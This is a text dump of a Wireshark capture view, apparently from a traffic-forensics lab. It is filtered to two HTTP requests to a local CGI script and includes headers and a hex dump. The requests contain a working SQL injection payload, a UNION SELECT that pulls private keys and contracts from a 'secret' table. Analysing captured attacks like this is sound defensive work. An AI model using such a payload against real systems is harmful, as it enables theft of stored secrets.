 webflow1.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(http.request.uri.path == "/cgi-bin/getauthor.py") && (http.request.uri.query.parameter contains "secret")
No. Time Source Destination Protocol Length Info
98664 1264.107805 172.18.0.1 172.18.0.2 HTTP 1039 GET /cgi-bin/getauthor.py?name=Albert%27%20union/**/select%20name,pub_key,private_key,contract,datetime,1,1,1,1%20
177720 1853.989809 172.18.0.1 172.18.0.2 HTTP 1065 GET /cgi-bin/getauthor.py?name=Albert%27%20union/**/select%20name,pub_key,private_key,contract,datetime,1,1,1,1%20
Frame 98664: 1039 bytes on wire (8312 bits), 1039 bytes captured (8312 bits)
Ethernet II, Src: 02:42:c9:fb:96:53 (02:42:c9:fb:96:53), Dst: 02:42:ac:12:00:02 (02:42:ac:12:00:02)
Internet Protocol Version 4, Src: 172.18.0.1, Dst: 172.18.0.2
Transmission Control Protocol, Src Port: 41472, Dst Port: 80, Seq: 1, Ack: 1, Len: 973
Hypertext Transfer Protocol
GET /cgi-bin/getauthor.py?name=Albert%27%20union/**/select%20name,pub_key,private_key,contract,datetime,1,1,1,1%20fr
Request Method: GET
Request URI: /cgi-bin/getauthor.py?name=Albert%27%20union/**/select%20name,pub_key,private_key,contract,datetime,1
Request URI Path: /cgi-bin/getauthor.py
Request URI Query: name=Albert%27%20union/**/select%20name,pub_key,private_key,contract,datetime,1,1,1,1%20from
Request URI Query Parameter: name=Albert%27%20union/
Request URI Query Parameter: */select%20name
Request URI Query Parameter: pub_key
Request URI Query Parameter: private_key
Request URI Query Parameter: contract
Request URI Query Parameter: datetime
Request URI Query Parameter: 1
Request URI Query Parameter: 1
Request URI Query Parameter: 1
Request URI Query Parameter: 1%20from%20secret%20where%20%271%27=%271
Request Version: HTTP/1.1
Host: localhost:6060\r\n
Connection: keep-alive\r\n
sec-ch-ua: "Chromium";v="124", "Microsoft Edge";v="124", "Not-A.Brand";v="99"\r\n
sec-ch-ua-mobile: ?0\r\n
sec-ch-ua-platform: "Windows"\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
Sec-Fetch-Site: none\r\n
Sec-Fetch-Mode: navigate\r\n
Sec-Fetch-User: ?1\r\n
Sec-Fetch-Dest: document\r\n
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6\r\n
Cookie: mycookie=HelloWorld!; csrftoken=eRHdTMTCpTFjErrcRmvcAe2SMsDu2Erg; i18n_redirected=en; mycookie=HelloWorld!\r
\r\n
[Response in frame: 98683]
[Full request URI: http://localhost:6060/cgi-bin/getauthor.py?name=Albert%27%20union/**/select%20name,pub_key,privat
0050 65 74 61 75 74 68 6f 72 2e 70 79 3f 6e 61 6d 65 etauthor .py?name
0060 3d 41 6c 62 65 72 74 25 32 37 25 32 30 75 6e 69 =Albert% 27%20uni
0070 6f 6e 2f 2a 2a 2f 73 65 6c 65 63 74 25 32 30 6e on/**/se lect%20n
0080 61 6d 65 2c 70 75 62 5f 6b 65 79 2c 70 72 69 76 ame,pub_ key,priv
0090 61 74 65 5f 6b 65 79 2c 63 6f 6e 74 72 61 63 74 ate_key, contract
00a0 2c 64 61 74 65 74 69 6d 65 2c 31 2c 31 2c 31 2c ,datetim e,1,1,1,
00b0 31 25 32 30 66 72 6f 6d 25 32 30 73 65 63 72 65 1%20from %20secre
00c0 74 25 32 30 77 68 65 72 65 25 32 30 25 32 37 31 t%20wher e%20%271
00d0 25 32 37 3d 25 32 37 31 20 48 54 54 50 2f 31 2e %27=%271 HTTP/1.
00e0 31 0d 0a 48 6f 73 74 3a 20 6c 6f 63 61 6c 68 6f 1··Host: localho
00f0 73 74 3a 36 30 36 30 0d 0a 43 6f 6e 6e 65 63 74 st:6060· ·Connect
0100 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d ion: kee p-alive·
0110 0a 73 65 63 2d 63 68 2d 75 61 3a 20 22 43 68 72 ·sec-ch- ua: "Chr
0120 6f 6d 69 75 6d 22 3b 76 3d 22 31 32 34 22 2c 20 omium";v ="124",
0130 22 4d 69 63 72 6f 73 6f 66 74 20 45 64 67 65 22 "Microso ft Edge"
0140 3b 76 3d 22 31 32 34 22 2c 20 22 4e 6f 74 2d 41 ;v="124" , "Not-A
0150 2e 42 72 61 6e 64 22 3b 76 3d 22 39 39 22 0d 0a .Brand"; v="99"··
0160 73 65 63 2d 63 68 2d 75 61 2d 6d 6f 62 69 6c 65 sec-ch-u a-mobile
0170 3a 20 3f 30 0d 0a 73 65 63 2d 63 68 2d 75 61 2d : ?0··se c-ch-ua-
0180 70 6c 61 74 66 6f 72 6d 3a 20 22 57 69 6e 64 6f platform : "Windo
0190 77 73 22 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 ws"··Upg rade-Ins
01a0 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Re quests:
01b0 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 1··User- Agent: M
01c0 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 ozilla/5 .0 (Wind
01d0 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e ows NT 1 0.0; Win
01e0 36 34 3b 20 78 36 34 29 20 41 70 70 6c 65 57 65 64; x64) AppleWe
01f0 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 4b 48 54 bKit/537 .36 (KHT
0200 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b 6f 29 20 ML, like Gecko)
0210 43 68 72 6f 6d 65 2f 31 32 34 2e 30 2e 30 2e 30 Chrome/1 24.0.0.0
0220 20 53 61 66 61 72 69 2f 35 33 37 2e 33 36 20 45 Safari/ 537.36 E
0230 64 67 2f 31 32 34 2e 30 2e 30 2e 30 0d 0a 41 63 dg/124.0 .0.0··Ac
0240 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c cept: te xt/html,
0250 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d applicat ion/xhtm
0260 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f l+xml,ap plicatio
0270 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 n/xml;q= 0.9,imag
0280 65 2f 61 76 69 66 2c 69 6d 61 67 65 2f 77 65 62 e/avif,i mage/web
0290 70 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a 2f 2a p,image/ apng,*/*
02a0 3b 71 3d 30 2e 38 2c 61 70 70 6c 69 63 61 74 69 ;q=0.8,a pplicati
02b0 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 61 6e on/signe d-exchan
02c0 67 65 3b 76 3d 62 33 3b 71 3d 30 2e 37 0d 0a 53 ge;v=b3; q=0.7··S
02d0 65 63 2d 46 65 74 63 68 2d 53 69 74 65 3a 20 6e ec-Fetch -Site: n
02e0 6f 6e 65 0d 0a 53 65 63 2d 46 65 74 63 68 2d 4d one··Sec -Fetch-M
02f0 6f 64 65 3a 20 6e 61 76 69 67 61 74 65 0d 0a 53 ode: nav igate··S
0300 65 63 2d 46 65 74 63 68 2d 55 73 65 72 3a 20 3f ec-Fetch -User: ?
0310 31 0d 0a 53 65 63 2d 46 65 74 63 68 2d 44 65 73 1··Sec-F etch-Des
0320 74 3a 20 64 6f 63 75 6d 65 6e 74 0d 0a 41 63 63 t: docum ent··Acc
0330 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a ept-Enco ding: gz
0340 69 70 2c 20 64 65 66 6c 61 74 65 2c 20 62 72 2c ip, defl ate, br,
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 23 byte(s)
分组: 179617 · Displayed: 2 (0.0%)
配置: Default